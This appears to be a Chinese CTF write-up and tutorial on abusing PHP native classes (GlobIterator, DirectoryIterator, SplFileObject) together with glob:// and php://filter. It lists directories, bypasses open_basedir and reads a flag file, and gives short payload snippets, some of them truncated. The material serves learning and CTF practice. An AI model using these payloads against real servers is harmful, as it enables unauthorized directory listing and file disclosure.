
1 2 GET:GlobIterator &W=glob:
发现secret下存在f11444g.php(很明显是flag) 所以我们需要读取文件类来输出flag

利用SpIFileObject类和php://fillter来传输flag
1 2 POST:SplFileObject &H=php:
获得flag的base64加密 最后把密文进行解密就可得到flag
关于题目中php原生类的利用 参考文章链接
可遍历目录类 1 2 3 4 5 可遍历目录类分为下面三个:DirectoryIterator 类FilesystemIterator 类GlobIterator 类
DirectoryIterator 类 DirectoryIterator 类提供了一个用于查看文件系统目录内容的简单接口。该类的构造方法将会创建一个指定目录的迭代器。当执行到echo函数时,会触发DirectoryIterator类中的 __toString() 方法,输出指定目录里面经过排序之后的第一个文件名
功能:遍历指定目录里的文件, 可以配合glob://协议使用匹配来寻找文件路径
1 2 3 <?php $dir =new DirectoryIterator ("/" );echo $dir ;
这个查不出来什么,如果想输出全部的文件名需要对$dir对象进行 遍历, 遍历全部文件
1 2 3 4 5 6 <?php $dir =new DirectoryIterator ("/" );foreach ($dir as $f ){echo ($f .'<br>' );
所以说echo触发了 Directorylterator 中的 __toString() 方法
还可以配合 glob://协议 使用 模式匹配 来寻找我们想要的 文件路径 :
也可以目录穿越,确定已知的文件的 具体路径 :
1 2 3 <?php $dir =new DirectoryIterator ("glob://./././flag" ); echo $dir ;
FilesystemIterator类 FilesystemIterator 类与 DirectoryIterator 类相同,提供了一个用于查看文件系统目录内容的简单接口。该类的构造方法将会创建一个指定目录的迭代器。
该类的使用方法与DirectoryIterator 类也是基本相同的(子类与父类的关系),就不细讲了
GlobIterator 类 GlobIterator 类也可以遍历一个文件目录,但与上面略不同的是其行为类似于 glob(),可以通过模式匹配来寻找文件路径。但是使用这个类不需要额外写上glob://
它的特点就是,只需要知道部分名称就可以进行遍历
Directorylterator类 与 FilesystemIterator 类当我们使用echo函数输出的时候,会触发这两个类中的 __toString() 方法,输出指定目录里面特定排序之后的第一个文件名。也就是说如果我们不循环遍历的话是不能看到指定目录里的全部文件的。而GlobIterator 类在一定程度上解决了这个问题。由于 GlobIterator 类支持直接通过模式匹配来寻找文件路径,也就是说假设我们知道一个文件名的一部分,我们可以通过该类的模式匹配找到其完整的文件名。例如:例题里我们知道了flag的文件名特征为 以fl开头的文件,因此我们可以通过 GlobIterator类来模式匹配:
1 2 3 <?php $dir =new GlobIterator ("/fl*" );echo $dir ;
绕过 open_basedir open_basedir简介 Open_basedir是PHP设置中为了防御PHP跨目录进行文件(目录)读写的方法,所有PHP中有关文件读、写的函数都会经过open_basedir的检查。Open_basedir实际上是一些目录的集合,在定义了open_basedir以后,php可以读写的文件、目录都将被限制在这些目录中。
利用DirectoryIterator + Glob 直接列举目录 题目中用的就是这种方法
再举个别的例子
代码如下
1 2 3 4 5 6 7 8 <?php $dir = $_GET ['7' ];$a = new DirectoryIterator ($dir );foreach ($a as $f ){echo ($f .'<br>' );?> $a = new DirectoryIterator ("glob:///*" );foreach ($a as $f ){echo ($f .'<br>' );}
利用payload
FilesystemIterator 与上面基本一致,不再过多讨论
GlobIterator 根据该类特点, 不用在配合glob://协议
一句话payload
1 $a = new GlobIterator ("/*" );foreach ($a as $f ){echo ($f .'<br>' );}
可读取文件类 SplFileObject 类 SplFileObject 类和 SplFileinfo为单个文件的信息提供了一个高级的面向对象的接口,可以用于对文件内容的遍历、查找、操作等
原理
该类的构造方法可以构造一个新的文件对象用于后续的读取。其大致原理可简单解释一下,当类中 __tostring 魔术方法被触发时,如果类中内容为存在文件名,那么它会对此文件名进行内容获取。
1 2 3 4 <?php $dir =new SplFileObject ("/flag.txt" );echo $dir ;?>
这样只能读取一行,要想全部读取的话还需要对文件中的每一行内容进行遍历
1 2 3 4 5 6 <?php $dir = new SplFileObject ("/flag.txt" );foreach ($dir as $tmp ){echo ($tmp .'<br>' );?>

















 解密后得到
解密后得到